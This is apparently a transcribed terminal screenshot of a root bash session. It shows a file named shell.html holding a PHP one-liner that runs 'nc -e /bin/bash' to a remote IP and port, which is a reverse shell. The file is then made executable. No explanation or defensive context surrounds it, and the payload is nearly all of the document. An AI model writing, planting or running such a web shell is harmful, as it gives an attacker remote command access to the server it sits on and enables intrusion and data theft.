 1. root@shortwave: ~ (bash)
bash ⌘1 root@shortwave: ~ (... ⌘2
# cat shell.html
<?php echo shell_exec('nc -e /bin/bash 192.168.1.82 31337'); ?>
# chmod 705 shell.html
# ls -l shell.html
-rwx---r-x  1 root  wheel  64 Sep 12 12:34 shell.html
#